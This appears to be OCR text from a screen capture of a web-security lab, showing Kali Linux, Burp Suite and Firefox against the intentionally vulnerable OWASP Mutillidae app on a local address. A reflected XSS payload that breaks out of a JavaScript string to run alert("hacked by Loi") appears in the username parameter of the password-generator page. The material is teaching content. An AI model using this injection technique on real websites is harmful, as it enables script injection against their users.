 e=password-generator.php&username=loiliangyang";}catch(e){}alert("hacked by Loi");try{a="
Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community... Mozilla Firefox */loiliangyang/Deskto... [loiliangyang@kali: ~] loiliangyang@kali: ~ loiliangyang@k
Mozilla Firefox
192.168.0.133/mutillidae Preferences
192.168.0.133/mutillidae/index.php?page=password-generator.php&username=loiliangyang";}catch(e){}alert("hacked by Loi");try{a=" 190%
http://192.168.0.133/mutillidae/index.php?page=password-generator.php&username=loiliangyang";}catch(e){}ale — Visit
Search for 192.168.0.133/mutillidae/index.php?page=password-generator.php&username=loiliangyang";}catch(e){}alert("hacked by Loi");try{a=" with:
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Back
HELP
Help Me!
Hints and Videos
Password Generator
Making strong passwords is important.
Click the button below to generate a password.
This password is for loiliangyang
Generate Password
samurai Highlight All Match Case Whole Words 4 of 4 matches
Right Ctrl
Type here to search
78
Oracle VM VirtualB... Kali-Linux-2020.1-v... Mutillidae2 (Mutilli... Magnifier
ENG
5:12 PM
27-Feb-21